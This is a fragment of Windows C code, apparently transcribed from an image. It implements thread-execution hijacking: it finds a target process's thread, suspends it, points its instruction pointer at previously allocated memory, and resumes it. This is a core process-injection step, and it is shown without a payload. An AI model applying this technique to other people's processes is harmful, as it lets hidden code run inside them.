 90
91 if (!Thread32First(hSnap, &TE32)) {
92 printf("Failed to get info about the 1st thread (%u)\n", GetLastError());
93 return NULL;
94 }
95
96 HANDLE hThread = NULL;
97 do {
98 if (TE32.th32OwnerProcessID == pid) {
99 hThread = OpenThread(THREAD_ALL_ACCESS, FALSE, TE32.th32ThreadID);
100 printf("\n\nThread ID : %d\n\n", TE32.th32ThreadID);
101 break;
102 }
103 } while (Thread32Next(hSnap, &TE32));
104
105 CONTEXT context;
106 context.ContextFlags = CONTEXT_FULL;
107
108 SuspendThread(hThread);
109
110
111 GetThreadContext(hThread, &context);
112 context.Rip = (DWORD_PTR)alloc_mem;
113 SetThreadContext(hThread, &context);
114
115 ResumeThread(hThread);
116 return 1;
117 }